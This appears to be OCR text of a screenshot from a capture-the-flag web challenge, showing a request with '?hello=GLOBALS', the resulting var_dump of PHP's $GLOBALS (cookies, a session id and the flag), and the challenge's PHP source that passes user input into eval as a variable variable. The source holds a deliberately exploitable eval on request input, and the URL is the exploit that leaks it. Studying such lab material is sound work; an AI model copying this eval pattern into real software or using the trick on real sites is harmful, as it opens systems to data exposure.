 eci-2zeayd1a3y4jr3shk115.cloudeci1.ichunqiu.com/?hello=GLOBALS
火狐官方站点 常用网址 其他书签 移动设备上的书签
array(9) { ["_GET"]=> array(1) { ["hello"]=> string(7) "GLOBALS" } ["_POST"]=> array(0) { } ["_COOKIE"]=> array(7) { ["UM_distinctid"]=> string(60) "17c462a4025507-03656a34cf770e-
4c3e2778-144000-17c462a4026476" ["Hm_lvt_2d0601bd28de7d49818249cf35d95943"]=> string(43) "1644156056,1644290496,1644313018,1644321676" ["chkphone"]=> string(33)
"acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O" ["browse"]=> string(195)
"CFlcTxUYU0BRUV9MVQJTRFBZSkdeQ1tYWVFFRVlRW0dTUl1PXENLTgBZXUZaQl5OGllZTFRTW0VbUUVFXFxZQklRWk9fR1NBXUFTHFREUUdQVFMGVEBQT0tRWEdcXFlHRFNfVVxDU0ReWVtNTEoAT1x
["ci_session"]=> string(40) "af8a6ef39e16ea0329a9b55d49180f9fc5874614" ["Hm_lpvt_2d0601bd28de7d49818249cf35d95943"]=> string(10) "1644321676" ["__jsluid_h"]=> string(32)
"3c807dad973f5e3f927e11cd356cbb89" } ["_FILES"]=> array(0) { } ["_REQUEST"]=> array(1) { ["hello"]=> string(7) "GLOBALS" } ["flag"]=> string(38) "flag在一个长度为6的变量里面" ["d3f0f8"]=>
string(42) "flag{4fa002b0-3b6c-4776-90a2-2f205b6b50e0}" ["a"]=> string(7) "GLOBALS" ["GLOBALS"]=> *RECURSION* } <?php
include "flag.php";
$a = @$_REQUEST['hello'];
if(!preg_match('/^\w*$/',$a )){
die('ERROR');
}
eval("var_dump($$a);");
show_source(__FILE__);
?>